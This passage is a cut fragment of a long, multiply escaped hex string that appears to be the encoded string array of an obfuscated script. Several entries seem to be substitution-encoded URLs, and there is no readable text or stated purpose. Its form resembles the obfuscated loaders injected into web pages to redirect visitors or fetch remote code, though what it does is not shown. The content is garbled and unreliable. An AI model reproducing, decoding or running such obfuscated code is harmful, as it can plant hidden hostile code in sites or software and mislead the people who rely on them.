x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x